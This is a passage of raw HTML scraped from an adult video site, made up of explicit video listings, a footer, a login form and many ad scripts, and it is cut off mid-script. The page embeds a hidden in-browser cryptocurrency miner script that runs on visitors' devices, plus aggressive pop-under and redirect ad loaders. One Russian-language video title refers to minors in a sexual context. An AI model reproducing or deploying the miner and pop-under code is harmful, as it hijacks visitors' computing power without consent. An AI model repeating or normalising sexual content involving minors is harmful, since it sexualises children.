/14.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/akibahonpo-7212-01h.jpg" alt="Akibahonpo &#8211; 7212-01h"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Akibahonpo &#8211; 7212-01h</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="22" data-post-id="120706" class="loop-video thumb-block post-120706 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-bdsm tag-blonde tag-blowjob tag-gaping tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-fetish-bdsm-teen-getting-ravaged/" title="Anal fetish BDSM teen getting ravaged">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165647/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/anal-fetish-bdsm-teen-getting-ravaged.jpg" alt="Anal fetish BDSM teen getting ravaged"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Anal fetish BDSM teen getting ravaged</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="65897" class="loop-video thumb-block post-65897 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%d0%bc%d0%b0%d0%bb%d0%be%d0%bb%d0%b5%d1%82%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%85%d1%83%d1%8e/" title="малолетки на хую">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/d0bcd0b0d0bbd0bed0bbd0b5d182d0bad0b8-d0bdd0b0-d185d183d18e.jpg" alt="малолетки на хую"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>малолетки на хую</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="120720" class="loop-video thumb-block post-120720 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-african tag-anal tag-big-ass tag-big-cock tag-brunette tag-deepthroat tag-double-penetration tag-ebony tag-handjob tag-interracial tag-milf tag-retro tag-threesome tag-vintage post_format-post-format-video">
	<a href="https://xvmovies.com/anal/sexy-euro-ebony-sabrine-in-vintage-dp-porn/" title="Sexy Euro Ebony Sabrine In Vintage Dp Porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18165000/18165417/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/sexy-euro-ebony-sabrine-in-vintage-dp-porn.jpg" alt="Sexy Euro Ebony Sabrine In Vintage Dp Porn"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Sexy Euro Ebony Sabrine In Vintage Dp Porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="171497" class="loop-video thumb-block post-171497 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-butt tag-butt-fuck tag-casting tag-cock tag-fucks tag-hard tag-hard-cock tag-porn tag-redhead tag-sucks post_format-post-format-video actors-hazel">
	<a href="https://xvmovies.com/anal/brcc-inked-redhead-hazel-sucks-and-butt-fucks-a-hard-cock-in-porn-casting/" title="BRCC &#8211; Inked Redhead Hazel Sucks And Butt Fucks A Hard Cock In Porn Casting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/11/brcc-inked-redhead-hazel-sucks-and-butt-fucks-a-hard-cock-in-porn-casting.jpg" alt="BRCC &#8211; Inked Redhead Hazel Sucks And Butt Fucks A Hard Cock In Porn Casting"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>BRCC &#8211; Inked Redhead Hazel Sucks And Butt Fucks A Hard Cock In Porn Casting</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="26" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/Qz0F.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="e3471ff3f8" /><input type="hidden" name="_wp_http_referer" value="/actor/cara-cum/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="e3471ff3f8" /><input type="hidden" name="_wp_http_referer" value="/actor/cara-cum/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"5b6be2b1ef","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var 